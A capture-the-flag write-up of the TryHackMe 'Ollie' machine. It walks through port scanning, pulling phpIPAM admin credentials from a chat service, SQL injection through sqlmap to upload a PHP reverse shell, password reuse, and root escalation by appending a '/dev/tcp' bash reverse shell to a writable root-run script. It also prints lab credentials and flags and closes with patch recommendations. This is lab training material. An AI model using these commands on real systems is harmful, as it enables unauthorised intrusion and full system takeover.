This is a writeup for the Ollie machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.147.194
Three TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.2p1)
- 80/tcp : HTTP web server (Apache 2.4.41)
- 1337/tcp : Chat and file sharing (waste)
Exploit #
First of all I connect via netcat to the waste port to see if I can get some information.
┌──(d3vyce㉿kali)-[~/Documents]
└─$ nc 10.10.147.194 1337
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? azerty
What's up, Azerty! It's been a while. What are you here for? test
Ya' know what? Azerty. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: admin
Password: OllieUnixMontgomery!
PS: Good luck and next time bring some treats!
After some tests, I find that the chat returns credencials for an admin panel. If I go to the port 80 site, I find a login page, so I test the credencials and it works!
This is an administration page based on phpIPAM 1.4 after some research I find the following exploit : exploit. I try to apply it to see if it works.

After following the different steps, the exploit works, so we can now perform SQL injections! To automate the upload process of a php reverse shell I will use sqlmap. I start by extracting a query with Burp :
POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
Host: 10.10.196.154
Content-Length: 20
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Sa>
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.10.196.154
Referer: http://10.10.196.154/index.php?page=tools§ion=routing&subnetId=bgp&sPage=2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: phpipamredirect=%2Findex.php%3Fpage%3Dtools%26section%3Drouting%26subnetId%3Dbgp%26sPage%3D2; phpipam=151l3>
Connection: close
subnet=test&bgp_id=2
Then with the following command I send my php file :
sqlmap -r request.txt --file-write=reverse.php --file-dest=/var/www/html/reverse.php --batch

After running netcat I can access the file and create a reverse shell.

After some research I find that a user folder: ollie. So I try to change the user with the password I found before:

I can now recover the first flag.
ollie@hackerdog:~$ cat user.txt
cat user.txt
THM{Ollie_boi_is_daH_Cut3st}
Privilege escalation #
I start by running linpeas.sh but I don’t find anything interesting. So I try to list the services with pspy64.
ollie@hackerdog:~$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
[...]
2022/04/13 10:11:43 CMD: UID=0 PID=1355 | python3 -u olliebot.py
[...]
2022/04/13 10:12:04 CMD: UID=0 PID=37813 | /bin/bash /usr/bin/feedme
[...]
In the result of the command I see 2 interesting services executed by the UID=0 i.e. root. The second one is a bash script but without any particular content. But I have write permission.

So I add a reverse shell in the file with the following command:
echo "/bin/bash -i >& /dev/tcp/10.8.3.186/2345 0>&1" >> /usr/bin/feedme
Then after a few seconds, I have a reverse shell root and I can recover the last flag.

Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not put credentials in a public chat
- Do not use the same password for a session and a web service
- Do not allow scripts executed by root to be writable by other users

